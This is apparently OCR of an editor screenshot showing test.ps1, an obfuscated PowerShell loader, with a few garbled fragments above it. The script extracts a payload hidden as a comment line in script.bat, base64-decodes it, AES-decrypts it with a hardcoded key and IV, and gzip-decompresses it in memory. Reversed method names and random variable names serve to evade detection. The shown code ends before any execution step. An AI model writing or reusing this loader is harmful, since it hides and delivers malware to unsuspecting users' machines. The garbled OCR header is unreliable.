 FOLDER
Cyb
b
c
fo
notes.md × test.ps1 × window.bat ×
1 $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('script.bat').Split([Environment]::NewLine)
2 foreach ($YiLGW in $eIfqq) {
3 if ($YiLGW.StartsWith(':: ')){
4 $VuGcO = $YiLGW.Substring(3)
5 break
6 }
7 }
8 $uZOcm = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($VuGcO)
9 $BacUA = New-Object System.Security.Cryptography.AesManaged
10 $BacUA.Mode = [System.Security.Cryptography.CipherMode]::CBC
11 $BacUA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
12 $BacUA.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=')
13 $BacUA.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==')
14 $Nlgap = $BacUA.CreateDecryptor()
15 $uZOcm = $Nlgap.TransformFinalBlock($uZOcm, 0, $uZOcm.Length)
16 $Nlgap.Dispose()
17 $BacUA.Dispose()
18 $mNKMr = New-Object System.IO.MemoryStream( $uZOcm)
19 $bTMLk = New-Object System.IO.MemoryStream
20 $NVPbn = New-Object System.IO.Compression.GZipStream($mNKMr, [IO.Compression.CompressionMode]::Decompress)
21 $NVPbn.CopyTo($bTMLk)
22 $NVPbn.Dispose()
23 $mNKMr.Dispose()
24 $bTMLk.Dispose()
25 $uZOcm = $bTMLk.ToArray()
26